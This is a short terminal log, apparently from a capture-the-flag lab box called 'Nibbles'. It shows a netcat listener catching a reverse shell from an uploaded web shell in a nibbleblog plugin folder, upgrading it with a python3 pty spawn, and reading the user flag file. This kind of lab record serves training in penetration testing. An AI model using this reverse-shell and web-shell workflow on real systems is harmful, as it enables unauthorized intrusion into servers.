 [abby@parrot]-[~]
$nc -lvnp 9443
Listening on 0.0.0.0 9443
Connection received on 10.129.249.115 52390
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$ which python3
"shell.php" selected (99 bytes), Free space: 5.0 GB
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /home/nibbler
<ml/nibbleblog/content/private/plugins/my_image$ cd /home/nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
79c03865431abf47b90ef24b9695e148